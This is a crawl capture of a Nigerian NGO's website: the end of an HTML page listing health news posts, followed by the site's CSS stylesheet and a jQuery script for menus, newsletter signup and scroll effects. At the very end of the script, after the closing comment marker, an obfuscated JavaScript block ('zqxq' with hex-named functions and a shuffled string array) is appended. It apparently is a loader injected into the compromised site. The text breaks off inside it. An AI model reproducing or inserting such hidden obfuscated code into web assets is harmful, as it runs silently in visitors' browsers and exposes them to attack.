<i class="fa fa-calendar" aria-hidden="true"></i> Jun 16, 2020 at 04:33 PM</div>
</div>
</div>
</a>

</div>
<div class="trending-wrapper">

<a href="blog-details/experts-advocate-regular-checkups-free-health-care-1592322595481/">
<div class="trending-content" style="background:#555 url(/images/blog/blog-1-20200616164854-5157.jpg) no-repeat left top; -webkit-background-size: 100%; -moz-background-size: 100%; -o-background-size: 100%; background-size: 100%;">
<div class="trending-transparent">
	
<div class="trending-text">
Experts advocate regular checkups, free health care<br />
<b><img src="images/users/1pic6663.jpg" style="height:13px;"> Administrator</b><br />
<i class="fa fa-calendar" aria-hidden="true"></i> Jun 16, 2020 at 04:49 PM</div>
</div>
</div>
</a>

</div>
<div class="trending-wrapper">

<a href="blog-details/ngo-calls-for-introduction-of-hpv-vaccine-1592322422932/">
<div class="trending-content" style="background:#555 url(/images/blog/blog-1-20200616164539-4587.jpg) no-repeat left top; -webkit-background-size: 100%; -moz-background-size: 100%; -o-background-size: 100%; background-size: 100%;">
<div class="trending-transparent">
	
<div class="trending-text">
NGO calls for introduction of HPV Vaccine<br />
<b><img src="images/users/1pic6663.jpg" style="height:13px;"> Administrator</b><br />
<i class="fa fa-calendar" aria-hidden="true"></i> Jun 16, 2020 at 04:47 PM</div>
</div>
</div>
</a>

</div>
</div>

</div>
<div class="col-md-3">
Advertisement
</div>

</div>
</div>

<script src="js/sweetalert.min.js"></script>
<link rel="stylesheet" type="text/css" href="css/sweetalert.css">

<div class="general-fade"></div>

<div class="general-result"></div>

<div class="footer-container">
<div class="footer-wrapper">
<div class="footer container">

<div class="col-sm-5 nav-link share">
<div class="title btn">CONTACT US</div>
<p><a href="mailto:contact@oipa1.org"><b>Email:</b> contact@oipa1.org</a></p>
<p><a href="tel:+2348033197040"><b>Phone:</b> +234 (0)803 319 7040</a></p>
<p><b>Contact Office:</b> 12, Savage Street, Orile Iganmu, Lagos.</p>
<p><b>OIPA Training Center:</b> 27, Arikewuyo Street, Orile Iganmu, Lagos.</p>
</div>

<div class="col-sm-3 nav-link">
<div class="title btn">QUICK LINKS</div>
<a href="https://www.oipa1.org/" class=""><i class="fa fa-home" aria-hidden="true"></i> Home</a>
<a href="about/" class=""><i class="fa fa-university" aria-hidden="true"></i> About Us</a>
<a href="contact/" class=""><i class="fa fa-phone" aria-hidden="true"></i> Contact Us</a>
<a href="film-institute/" class=""><i class="fa fa-film" aria-hidden="true"></i> Film Institute</a>
<a href="project-photos/" class=""><i class="fa fa-picture-o" aria-hidden="true"></i> Project Photos</a>
<a href="support/" class=""><i class="fa fa-money" aria-hidden="true"></i>  Support Us</a>
</div>

<div class="col-sm-4 subscribe">
<div class="title btn">NEWSLETTER</div>
<form  action="https://www.oipa1.org/privates/process-data/" class="newsletter" method="post" runat="server" autocomplete="off" enctype="multipart/form-data">

<input type="hidden" name="newsletter" value="1">
<input type="hidden" name="check_code" value="4626">

<div class="form-group input-group">
<span class="input-group-addon"><i class="fa"><label for="email">Email</label></i></span>
<input type="text" name="email" id="email" class="form-control" value="" placeholder="Your email" required>
</div>
<div style="text-align:right">
<button  name="subscribe" id="subscribe"><i class="fa fa-send"></i> Subscribe</button>
</div>	
</form>
<div class="footer-social">
<a href="javascript:void(0);" title="Facebook" class="fa fa-facebook btn" target="_blank"></a>
<a href="javascript:void(0);" title="Twitter" class="fa fa-twitter btn"></a>
<a href="javascript:void(0);" title="Google +" class="fa fa-google-plus btn"></a>
<a href="javascript:void(0);" title="Pinterest" class="fa fa-pinterest-p btn"></a>
<a href="javascript:void(0);" title="Instagram" class="fa fa-instagram btn"></a>
</div>
</div>

</div>
</div>
</div>

<div class="copyright">Copyright &copy; 2025 OIPA. All Rights Reserved.<br />Developed by: <a href="http://reliancewisdom.com" target="_blank">Reliance Wisdom Digital.</a></div>

<script type="text/javascript" src="js/general.1591247552.js"></script>
<script src="js/general-form.1597520194.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.oipa1.org/css/style.1629752033.css
body_size: 4219
content:
@import url(gfonts/gfonts.css);

/*==============General Style==================*/
html{
overflow-y:scroll;
cursor:default;
}
html,body{
overflow-x:hidden;
}
body{
overflow:visible;
height:100%;
background:#fff;
text-align:center;
}
table,tr,td { 
border-collapse:collapse;
}
a{
text-decoration:none !important;
cursor:pointer;
}
a:active, a:focus{
outline: none !important;
}
html,body,table,tr,td,div,span{
vertical-align:top;
text-align:left;
}
html,body,img,div,span,a,table,tr,td,ul,ol,li,*{
border:0px;
padding:0px;
margin:0px;
color:#666;
font-size:14px;
font-weight:normal;
text-decoration:none;
font-family: 'Monda', Verdana, serif, Arial, Helvetica, sans-serif;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out; 
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sweet-overlay, .sweet-overlay *, .sweet-alert, .sweet-alert *, .left-layout *, .header2 ul, .header3 *, .portal-nav, .forgot-form, .login-form, .ease-div, #guide, #reply-form, .fotorama, .fotorama *, .sub-link, .tooltiptext, .cart-items-display, .demo-cards, .search-form, .search-form *, .demo-cards, .amazingslider-wrapper-1 *{
transition: none;
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
-ms-transition: none;
}
b,th{
font-weight:bold;
}
u{
text-decoration:underline;
}
p{
padding:5px;
}
div{
overflow:hidden;
}
label{
font-weight:normal;
}
img{
max-width:100%;
height:auto;
}
code{
background:#333;
color:#fff;
padding:10px;
display:block;
overflow:auto;
}
code *{
color:#fff;
}

/*===========General Sub-formattings=============*/
.float-right{
float:right;
}
.float-left{
float:left;
}
.align-left{
text-align:left;
}
.align-right{
text-align:right;
}
.align-center{
text-align:center;
}
.gen-fade{
background:#fbfbfb;
}
.gen-btn{
background:#f33;
color:#fff !important;
border:1px solid #f33;
padding:6px 12px;
}
.gen-title *, .gen-btn *{
color:#fff;
}
.gen-btn:hover{
background:#fff;
color:#f11 !important;
}
.gen-btn:hover *{
color:#f11 !important;
}
.gen-title{
padding:20px;
background:#930;
color:#fff;
margin-bottom:10px;
}
form{
overflow:hidden;
padding:10px;
}
.submit-div{
padding-top:20px;
}

/* =========== Header ===================== */
.header-wrapper{
width:100%;
}
.header{
width:100%;
max-width:1170px;
margin:auto;
padding:5px;
}
.logo-link img{
max-height:50px;
}
.header-wrapper1{
background:#555;
line-height:20px;
}
.header1 a{
padding:5px;
padding-left:10px;
padding-right:10px;
float:right;
margin-right:10px;
font-weight:900;
}
.header1 a, .header1 a *{
color:#fff;
font-size:14px;
}
.header1 a:hover, .header1 a:hover *, .header1 a.current, .header1 a.current *{
background:rgba(200,20,20,0.5);
}

ul.top-ul{
list-style-type:none;
}
ul.top-ul li{
display:inline;
float:right;
}

button.collapse{
padding:5px;
float:right;
background:#fff;
border:1px solid #333;
width:40px;
margin:5px;
margin-left:20px;
cursor:pointer;
}
button.collapse{
border-radius:5px; 
-moz-border-radius:5px; 
-webkit-border-radius:5px;
-khtml-border-radius:5px;
display:none;
}
button.collapse span{
display:block;
clear:both;
padding:2px;
margin-top:3px;
margin-bottom:3px;
width:30px;
background:#333;
}
/* ===================== Top Navigation ===================== */
.header-wrapper2{
background:#fff;
border-bottom:1px solid #eee;
}
.header2{
padding:5px;
padding-top:15px;
padding-bottom:15px;
}
.header2 img{
height:60px;
}
.header2 img.home-logo{
position:absolute;
height:auto;
z-index:30;
}

.header2 ul{
list-style:none;
float:right;
clear:none;
line-height:49px;
}
.header2 ul ul.sub-link{
position:absolute;
z-index:20;
display:none;
float:none;
}
.header2 ul li{
display:inline-block;
}
.header2 ul li li{
display:block;
min-width:200px;
}

.header2 ul li a{
padding:16px;
color:#333 !important;
background:#fff;
font-size:14px;
font-weight:bold;
margin-left:-5px;
text-align:center;
text-decoration:none;
}
.header2 ul li li a{
display:block;
text-align:left;
padding:0px;
padding-left:10px;
padding-right:10px;
border-top:0px;
background:#966;
color:#fff !important;
border:0px;
border-bottom:1px dotted #744;
}
.header2 ul li a *{
color:#333 !important;
font-size:14px;
}
.header2 ul li a:hover, .header2 ul li a.current, .header2 ul li a.current2{
color:#111 !important;
background:#eee;
}
.header2 ul li a:hover *, .header2 ul li a.current *, .header2 ul li a.current2 *{
color:#111 !important;
}
.header2 ul li li a *, .header2 ul li li a:hover *, .header2 ul li li a.current *{
color:#fff !important;
}
.header2 ul li li a:hover, .header2 ul li li a.current{
color:#fff !important;
background:#633;
}
@media(max-width:1050px){
.header2 ul{
float:none;
clear:both;
margin:0px;
display:none;
}
.header2 ul ul.sub-link{
position:relative;
}
.header2 ul li{
display:block;
}
.header2 ul li a{
display:block;
clear:both;
margin-bottom:2px;
margin-left:0px;
text-align:left;
padding:0px;
padding-left:10px;
border-bottom:1px dotted #ddd;
}
.header2 span{
margin-top:0px
}
button.collapse{
display:block;
}
.header2 img{
margin-bottom:10px;
}
.header2 img.home-logo{
position:relative;
height:60px;
}
.header2 ul li li{
float:none;
}
.header2 ul li table{
width:100%;
border:0px;
}
.header2 ul li .sub-link-div{
width:100% !important;
float:none;
}
}
.header3{
padding:0px;
margin-top:30px;
-webkit-box-shadow: -1px 0px 13px 0px rgba(0,0,0,0.48);
-moz-box-shadow: -1px 0px 13px 0px rgba(0,0,0,0.48);
box-shadow: -1px 0px 13px 0px rgba(0,0,0,0.48);
}

/* =========== Body Content ===================== */
.container ul{
margin-left:20px;
}
.content-header{
text-align:center;
margin-bottom:20px;
margin-top:10px;
font-size:30px;
color:#966;
background:#fafafa;
padding:20px;
}
.content-header *{
font-size:30px;
color:#f33;
}
.content-header span i{
color:#966;
}

.body-header{
font-size:25px;
font-weight: 900;
color:#f33;
margin-bottom: 10px;
margin-top: 10px;
padding-bottom:10px;
line-height: normal;
position: relative;
text-align: center;
}
.body-header *{
font-size:25px;
font-weight: 900;
color:#960;
}
.body-header::after {
background: #c23d4d none repeat scroll 0 0;
bottom: 0;
content: "";
height: 4px;
left: 0;
margin: auto;
position: absolute;
right: 0;
width: 60px;
}


.body-header2{
padding:20px;
color:#fff;
font-size:30px;
font-weight:bold;
text-shadow: 2px 2px #666, -2px -2px 5px #666, -2px 0px 5px #666, 0px -2px 5px #666;
}
.home-body-wrapper{
padding-top:10px;
}

.page-title-banner{
height:250px;
}
.content-header-top{
margin-top:0px;
background:rgba(0,0,0,0.3);
margin-bottom:20px;
font-size:40px;
font-weight:bold;
color:#fff;
padding:20px;
height:250px;
text-shadow: 2px 2px #666, -2px -2px 5px #666, -2px 0px 5px #666, 0px -2px 5px #666;
}
.details-img{
float:left;
margin-right:10px;
margin-bottom:10px;
padding:5px;
border:1px solid #eee;
}

.scolling-schedule li{
margin-bottom:10px;
}
.scolling-schedule li b{
color:#933;
}

.intro-header{
color:#966;
}
.checked-table i.fa-check{
color:#f11;
font-size:18px;
}

.search-section{
background:#eee url(../images/backgrounds/oipa-search-bg.jpg) no-repeat top left;
-webkit-background-size: cover; 
-moz-background-size: cover; 
-o-background-size: cover; 
background-size: cover;
padding:10px;
}
.search-section form{
background:rgba(255,255,255,0.9);
}
.search-section .new-ad{
background:#f55;
font-size:14px;
font-weight:900;
color:#fff;
padding:10px;
text-align:center;
}
.search-section .new-ad i{
color:#fff;
font-size:128px;
}
.search-section .new-ad:hover{
background:#f11;
}

/* =========== Success and Error Message ===================== */
.success{
text-align:center;
padding:15px;
margin-top:10px;
margin-bottom:10px;
cursor:default;
color: #3c763d;
background-color: #dff0d8;
border-color: #d6e9c6;
}
.success *, .success *:active, .success *:hover{
text-decoration:none;
color:#3c763d;
cursor:pointer;
}
.success a:hover{
text-decoration:underline;
}
.not-success{
text-align:center;
padding:15px;
margin-top:10px;
margin-bottom:10px;
color: #a94442;
background-color: #f2dede;
border-color: #ebccd1;
}
.not-success *{
color: #a94442;
}

/* =========== Page Numbers ===================== */
div.page-nos{
display:block;
clear:both;
padding:5px;
overflow:hidden;
}
div.page-nos a{
padding:8px;
padding-top:1px;
padding-bottom:1px;
margin:1px;
background:#fff;
color:#f11;
border:1px solid #f66;
text-decoration:none;
float:left;
}
div.page-nos a:hover, div.page-nos a.current{
background:#f66;
color:#fff;
}

/* =========== Form Div ===================== */
.form-div{
width:100%;
margin:auto;
padding:10px;
background:#fff;
}

/*===================General Fade===================*/
.general-fade{
position:fixed;
top:0;
left:0;
width:100%;
height:100%;
z-index:1000;
background:rgba(255,255,255,0.8) url(../images/loading.gif) center no-repeat;
padding:20px;
display:none;
}

.general-header{
font-size:25px;
color:#f11;
padding:10px;
}
.read-content{
color:#f11;
}
.read-content:hover{
color:#f11;
text-decoration:underline !important;
}

/*===================Testimonies=====================*/
.testimonies-group{
padding:10px;
border:1px solid #ddd;
margin-bottom:10px;
}
.testimonies-group img{
border:1px solid #eee;
padding:5px;
margin-right:10px;
margin-bottom:10px;
background:#fff;
float:left;
}
.testimony{
display:inline;
background:transparent url(../images/quote-left.png) scroll no-repeat left top;
padding-left:30px;
}
.testimony span{
display:inline;
background:transparent url(../images/quote-right.png) scroll no-repeat right bottom;
padding-right:30px;
}
.testimonies-group .col-md-12{
padding-left:0px;
}

/*====== Fly in effect =====*/
.fly {
  opacity: 0;
  transition: all 600ms ease-in-out;
  transform: translateY(100px) scale(1.05) translate3d(0, 0, 0);
}
 
.show-block {
  opacity: 1;
  transform: translateY(0) scale(1) translate3d(0, 0, 0);
}

/*====== Jarallax =====*/
.jarallax {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
}

/*===================Home Grids===================*/
.item-options{
display:table;
width:100%;
overflow:visible;
}
.item-options div{
display:table-cell;
vertical-align:middle;
text-align:center;
}
.item-options div a{
display:block;
text-align:center;
padding:5px;
}
.item-options div a:hover, .item-options div a:hover *{
color:#fff;
background:#966;
}

/*===================Others===================*/
.item-title, .item-price{
padding:10px;
}
.item-title, .item-picture{
text-align:center;
}
.item-title a{
color:#000;
font-weight:bold;
}
.item-title a:hover{
text-decoration:underline;
}
.item-price{
color:#f11;
font-weight:bold;
}
.item-price2{
font-size:25px;
font-weight:900;
padding-left:0px;
}

.transition {
-webkit-transform: scale(1.3); 
-moz-transform: scale(1.3);
-o-transform: scale(1.3);
transform: scale(1.3);
}
.item-picture{
width:100%;
padding-top:75%
}

.item-wrapper{
width:100%;
}
.item-wrapper .item-inner{
margin:10px;
}
.item-wrapper .item-inner div{
text-align:center;
}
.item-wrapper .item-divider{
width: 25%;
float:left;
}

.trim-text{
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
@media(max-width:1200px){
.item-wrapper .item-divider{
width: 33.3333333333%;
}
}
@media(max-width:750px){
.item-wrapper .item-divider{
width: 50%;
}
}
@media(max-width:400px){
.item-wrapper .item-divider{
width: 100%;
}
}

.gen-spin{
font-size:16px;
}

/*=========== Categories ===============*/
.category-group-header{
display:none;
width:100%;
padding:10px;
text-align:left;
font-size:18px;
font-weight:bold;
border:1px solid #666;
color:#666 !important;
background:#fff;
}
.category-group-header *{
font-size:14px;
color:#666 !important;
}
@media(max-width:992px){
.category-group-header{
display:block;
}
.gen-search-form{
display:none;
}
}

.table input[type="number"]{
padding:10px;
border:1px solid #ddd;
min-width:70px;
}

.table.preview-table>tbody>tr>td, .table.preview-table>tfoot>tr>td, .table.preview-table>thead>tr>td{
border:0px !important;
}
.container .table td img{
min-width:50px;
}
.auto-scroll{
overflow:auto;
}

.check-spam{
color:#f11;
}
.display-none{
display:none;
}
.demo-cards{
max-height:200px;
overflow:auto;
background:#eee;
}

.shadow{
-webkit-box-shadow: -1px 0px 13px 0px rgba(0,0,0,0.48);
-moz-box-shadow: -1px 0px 13px 0px rgba(0,0,0,0.48);
box-shadow: -1px 0px 13px 0px rgba(0,0,0,0.48);
}
.white-bg{
background:#fff;
}
.home-adverts-tag{
padding:10px;
margin:0px;
font-size:20px;
color:#b20;
background:#eee;
margin-top:10px;
margin-bottom:10px;
}
.home-adverts-tag i{
font-size:20px;
}
.home-adverts-tag a{
font-size:20px;
color:#b20;
}
.home-adverts-tag a:hover{
text-decoration:underline!important;
}

.remove-overflow {
padding:20px;
}
.remove-overflow div{
overflow:visible;
}
.padding-20{
padding:20px;
}
.padding-0{
padding:0px;
}
.padding-bottom-0{
padding-bottom:0px;
}
.margin-top-down-20{
margin-bottom:20px; 
margin-top:10px;
}

.border-radius{
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
}
.border-radius-top{
border-top-right-radius: 10px;
border-top-left-radius: 10px;
-moz-border-radius-topright: 10px;
-moz-border-radius-topleft: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-top-left-radius: 10px;
}
.border-radius-bottom{
border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px;
-moz-border-radius-bottomright: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
}

/*================= Tooltip =================*/
.tooltip {
    position: relative;
	overflow:visible;
	filter:alpha(opacity=1);opacity:1;
	display:table-cell;
}

.tooltip a, .tooltip a *{
color:#744;
}

.tooltip .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    bottom: 150%;
    left: 50%;
    margin-left: -60px;
	font-size:12px;
}

.tooltip .tooltiptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: black transparent transparent transparent;
}

.tooltip:hover .tooltiptext {
    visibility: visible;
}

/*==============Business Directory=============*/
.reply-content-wrapper{
padding:2px;
}
.reply-content-wrapper .view-header{
background:#fbfbfb;
display:table;
width:100%;
padding:10px;
margin-bottom:5px;
}
.reply-content-wrapper .view-header a{
display:block;
}
.reply-content-wrapper .view-header *{
color:#966 !important;
}
.reply-content-wrapper .view-header .header-content, .reply-content-wrapper .view-header .header-img{
display:table-cell;
vertical-align:middle;
}
.reply-content-wrapper .view-header .header-img, .reply-content-wrapper .view-header .header-img img{
width:50px;
}
.reply-content-wrapper .view-header .header-content{
padding-left:10px;
}
.reply-content-wrapper .view-wrapper{
border:1px solid #ddd;
padding:5px;
margin-bottom:5px;
}
.reply-content-wrapper .view-title, .reply-content-wrapper .view-title *{
font-size:18px;
color:#000!important;
}
.reply-content-wrapper .view-title-details, .reply-content-wrapper .view-title-details *{
font-size:12px;
}
.reply-content-wrapper .view-content img{
clear:both;
margin:auto;
}
.reply-content-wrapper .view-content a{
color:#f33;
}
.reply-content-wrapper .view-content div{
padding:10px;
}
.reply-content-wrapper .description-title{
color:#f11;
margin-top:0px;
margin-bottom:0px;
padding-left:10px;
}
.reply-content-wrapper .share-buttons{
padding:10px;
}
.reply-content-wrapper .share-buttons a{
margin:2px;
}
.reply-content-wrapper .share-buttons a *{
color:#fff;
}

/*================Trending Posts=================*/
.trending-content{
display:table;
width:100%;	
}
.trending-content *{
color:#fff;
}
.trending-transparent{
background:rgba(0,0,0,0.3);
height:250px;
display: table-cell; 
vertical-align: bottom;
position:relative;
}
.trending-text{
padding:10px;
background:rgba(0,0,0,0.6);
font-size:14px;
}
.trending-text *{
font-size:14px;
}
.trending-wrapper{
padding:4px;
width:25%;
float:left;
}
@media(max-width:900px){
.trending-wrapper{
width:50%;
}
}
@media(max-width:400px){
.trending-wrapper{
width:100%;
}
}

iframe.bg-video{
pointer-events: none;
position:relative;
height: 170px;
width:100%;
border:0px;
}

@media (max-width: 768px){
.mobile-small-center{
text-align:center
}
}

/* =========== Footer ===================== */
.footer-wrapper{
background:#eee;;
}
.footer-wrapper *{
color:#333;
}
.footer-wrapper .nav-link a{
display:block;
clear:both;
padding:3px;
text-align:left;
color:#333 !important;
}
.footer-wrapper .nav-link a:hover, .footer-wrapper .nav-link a.current{
background:#ddd;
color:#000 !important;
}
.footer-wrapper .title{
padding:10px;
color:#b20;
font-size:20px;
font-weight:bold;
display:block;
margin-bottom:5px;
text-align:left;
}
.subscribe form:not(.face-google){
overflow:hidden;
padding:10px;
clear:both;
margin-bottom:10px;
background:rgba(255,255,255,0.4);
}
.subscribe form:not(.face-google) *{
color:#111;
}
.subscribe form .subscription-details{
color:#fff;
padding-top:7.5px;
padding-bottom:17.5px;
text-align:center;
}
.header3 .subscribe form .subscription-details{
color:#630;
font-weight:bold;
}
.subscribe form input{
text-align:left;
}
.subscribe form input, .subscribe form:not(.face-google) button{
height:50px;
}
.subscribe form:not(.face-google) button{
color:#fff;
background:#f33;
padding:10px;
border:0px;
}
.subscribe form button *{
color:#fff!important;
}
.subscribe form:not(.face-google) button:hover{
color:#f33;
background:#fff;
}
.subscribe form:not(.face-google) button:hover *{
color:#f33!important;
}

.footer-wrapper .subscribe a{
padding:10px;
color:#333;
background:#fff;
}
.footer-wrapper .subscribe a:hover{
background:#eee;
}

.footer-social{
margin-top:10px;
padding-left:10px;
}
.footer-wrapper .subscribe .footer-social a{
background:#fff;
margin:2px;
color:#333 !important;
}
.footer-wrapper .subscribe .footer-social a:hover{
background:#333;
color:#fff !important;
}
@media(max-width:768px){
.footer-wrapper .col-sm-4{
margin-bottom:10px;
padding:0px;
}
}

.copyright{
padding:10px;
color:#fff;
background:#000;
text-align:center;
font-size:12px;
}
.copyright a{
color:#fff;
font-size:12px;
}

/*===========Special Formatting===============*/
.mtop5{margin-top:5px;}
.mtop10{margin-top:10px;}
.mtop15{margin-top:15px;}
.mtop20{margin-top:20px;}
.mtop25{margin-top:25px;}
.mtop30{margin-top:30px;}
.mtop35{margin-top:35px;}
.mtop40{margin-top:40px;}
.mtop45{margin-top:45px;}
.mtop50{margin-top:50px;}

.ptop5{padding-top:5px;}
.ptop10{padding-top:10px;}
.ptop15{padding-top:15px;}
.ptop20{padding-top:20px;}
.ptop25{padding-top:25px;}
.ptop30{padding-top:30px;}
.ptop35{padding-top:35px;}
.ptop40{padding-top:40px;}
.ptop45{padding-top:45px;}
.ptop50{padding-top:50px;}

.mbottom5{margin-bottom:5px;}
.mbottom10{margin-bottom:10px;}
.mbottom15{margin-bottom:15px;}
.mbottom20{margin-bottom:20px;}
.mbottom25{margin-bottom:25px;}
.mbottom30{margin-bottom:30px;}
.mbottom35{margin-bottom:35px;}
.mbottom40{margin-bottom:40px;}
.mbottom45{margin-bottom:45px;}
.mbottom50{margin-bottom:50px;}

.pbottom5{padding-bottom:5px;}
.pbottom10{padding-bottom:10px;}
.pbottom15{padding-bottom:15px;}
.pbottom20{padding-bottom:20px;}
.pbottom25{padding-bottom:25px;}
.pbottom30{padding-bottom:30px;}
.pbottom35{padding-bottom:35px;}
.pbottom40{padding-bottom:40px;}
.pbottom45{padding-bottom:45px;}
.pbottom50{padding-bottom:50px;}

.padding10{
padding:30px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.oipa1.org/js/general.1591247552.js
body_size: 3191
content:
<!--

if (self!=top)
{
top.location.href=self.location.href;
}

///////

$.fn.animateBG = function(x, y, speed, def) {
    var pos = this.css('background-position').split(' ');
    this.x = 0,
    this.y = def;
    $.Animation( this, {
        x: x,
        y: y
      }, { 
        duration: speed
      }).progress(function(e) {
          this.css('background-position', e.tweens[0].now+'px '+e.tweens[1].now+'px');
    });
    return this;
}

$(document).ready(function(){
						   
$(".general-fade").hide();
$("html, body").animate({scrollTop:0}, "slow");

$(window).resize(function (){						
if($("button.collapse").css("display") == "none"){
done = 0
$(".header2 ul.main-list").show();
}
if($("button.collapse").css("display") == "block"){
if(done == 0){
done = 1;
$(".header2 ul.main-list").hide();
}
}
});

////////////////////////////////////////////////////
$(".header-wrapper ul.main-list li").hover(function(){
if($("button.collapse").css("display") == "none"){												  
$(this).children("a.main-link").addClass("current2");
$(this).children("ul").slideToggle();
}
},function(){
if($("button.collapse").css("display") == "none"){
$(this).children("a.main-link").removeClass("current2");
$(this).children("ul").hide();
}
});

////////////////////////////////////////////////////
$(".header-wrapper ul.main-list li").click(function(){
if($("button.collapse").css("display") == "block"){	
$(".header-wrapper ul.main-list li").not($(this)).children("a.current2").removeClass("current2");
$(this).children("a.main-link").toggleClass("current2");
$(".header-wrapper ul.main-list li").not($(this)).children("ul").hide("slow");
$(this).children("ul").slideToggle();
}
});

////////////////////////////////////////////////////
$(".header2 .collapse").click(function(){
$(".header2 ul.main-list").slideToggle();
});

///////////////////////////////////////////////////

    //smoothscroll
    $('a.nav_top').on('click', function (e) {
        e.preventDefault();
        $(document).off("scroll");
		
        var target = this.hash,
            menu = target;
        $target = $(target);
        $('html, body').stop().animate({
            'scrollTop': $target.offset().top+2
        }, 500, 'swing', function () {
            window.location.hash = target;
            $(document).on("scroll", onScroll);
        });
    });

//////////////////////////////////////////////////
$(".newsletter").submit(function(e){
e.preventDefault();  
var formdata = new FormData(this);
$(".general-fade").show();
var page_url = $(this).attr("action");

$.ajax({
url: page_url,
type: "POST",
data: formdata,
mimeTypes:"multipart/form-data",
contentType: false,
cache: false,
processData: false,
success: function(data){
$(".general-result").html(data);
$(".general-fade").hide();
},error: function(){
sweetAlert("Notice", "Error occured!", "error");
}
});

});
///////////////////////////////////////////////

$(".gen-save").click(function(){
var this_name = $(this).attr("name");
var this_id = $(this).attr("id");
var this_lang = $(this).attr("lang");
var this_dir = $(this).attr("dir");
var this_content = $(this).html();

$(this).html("<a><i class=\"fa fa-spinner fa-spin fa-3x fa-fw gen-spin\" aria-hidden=\"true\"></i> ........</a>");

$.post(this_lang, {save_item : this_name, separator : this_dir}, function(data){
if(data == 1){	
$("#"+this_id).html("<a><i class=\"fa fa-heart gen-heart\"></i> Unsave</a>");
}else{
$("#"+this_id).html("<a><i class=\"fa fa-heart-o gen-heart\"></i> Save</a>");
}
})
.error(function() { 
sweetAlert("Notice", "An error occured!", "error");
$("#"+this_id).html(this_content);
});
});
///////////////////////////////////////

$("#owl-content").owlCarousel({
autoPlay: 3000,
items : 1,
itemsDesktop : [1199,1],
itemsDesktopSmall : [992,2],
itemsTablet : [540,1]
});
////////////////////////////////////

//Zoom effect
$(".item-inner").hover(function() {
$(this).children("a").children(".item-picture").css({"-webkit-background-size": "110%", "-moz-background-size": "110%", "-o-background-size": "110%", "background-size": "110%"});
}, function() {
$(this).children("a").children(".item-picture").css({"-webkit-background-size": "100%", "-moz-background-size": "100%", "-o-background-size": "100%", "background-size": "100%"});
});
/////////////////////////////////////

});

function comma_separator(x) {
return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
}

function load_items_total() {
$.post("privates/process-data/", {load_cart_total : 1}, function(data){
$(".cart-items-counter").html(data);
})
.error(function() { 
sweetAlert("Notice", "An error occured!", "error");
});
$.post("privates/process-data/", {load_cart_items : 1}, function(data){
$(".cart-items-display").html(data);
})
.error(function() { 
sweetAlert("Notice", "An error occured!", "error");
});
}

function my_confirm(conf_title,conf_text,conf_link){
swal({
  title: conf_title,
  text: conf_text,
  type: "warning",
  showCancelButton: true,
  confirmButtonColor: "#DD6B55",
  confirmButtonText: "Yes",
  closeOnConfirm: false
},
function(isConfirm){
  if (isConfirm) {
location.href = conf_link;
  } else {
return false;
  }
});
}

//////////////////////////////////////////////

/////////////////////////////////////////
function get_search(what, url){
$.post(url, {search_item : what}, function(data){ 
if(data == 1){
document.getElementById(del_result).outerHTML = "";
}
 }).error(function() { 
alert("An error occured!");
document.getElementById(del_loader).style.display = "none";
 });	
}

//Fly in effect
var timer = 0;
function recheck() {
    var window_top = $(this).scrollTop();
    var window_height = $(this).height();
    var view_port_s = window_top;
    var view_port_e = window_top + window_height;
     
    if ( timer ) {
      clearTimeout( timer );
    }
     
    $('.fly').each(function(){
      var block = $(this);
      var block_top = block.offset().top;
      var block_height = block.height();
       
      if ( block_top < view_port_e ) {
        timer = setTimeout(function(){
          block.addClass('show-block');
        },100);      
      } else {
        timer = setTimeout(function(){
          block.removeClass('show-block');
        },100);         
      }
    });
}
 
$(function(){
  $(window).scroll(function(){
    recheck();
  });
   
  $(window).resize(function(){
     recheck();  
  });

  recheck();
});
///////////////////////////////////////

//-->;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var 